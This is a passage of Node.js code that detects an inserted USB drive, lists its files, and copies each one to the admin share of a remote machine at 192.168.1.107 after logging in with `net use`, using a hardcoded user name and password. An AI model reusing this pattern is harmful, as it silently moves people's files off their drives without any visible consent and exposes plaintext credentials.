 console.info(`[${getTime()}]  child stdout => 发现u盘 => 盘符为`, iconv.decode(new Buffer(data, binaryEncoding), encoding));
result = (iconv.decode(new Buffer(stdout, binaryEncoding), encoding));
let result_array = result.split("\r\n");
console.info(`[${getTime()}]  发现u盘的文件总数量`, result_array.length);
for (let i = 0, l = result_array.length; i < l; i++) {
  clearInterval(timer);
  if (!result_array[i]) continue;
  if (fs.statSync(result_array[i]).isFile()) {
    let filename = result_array[i].split("\\")[result_array[i].split("\\").length - 1];
    console.log(`[${getTime()}] filename`, filename)
    exec(`net use \\\\192.168.1.107\\ipc$ "789" /user:zhou`, {
      encoding: binaryEncoding
    }, function (err, stdout, stderr) {
      console.info(`[${getTime()}] net use stdout`, iconv.decode(new Buffer(stdout, binaryEncoding), encoding));
      exec(`xcopy ${result_array[i]} \\\\192.168.1.107\\C$\\test /D /Y /k`, {
        encoding: binaryEncoding
      }, function (err, stdout, stderr) {
        console.log(`[${getTime()}] result_array[${i}]`, result_array[i]);
        console.info(`[${getTime()}] xcopy stdout`, iconv.decode(new Buffer(stdout, binaryEncoding), encoding));
      })
    })
  }
}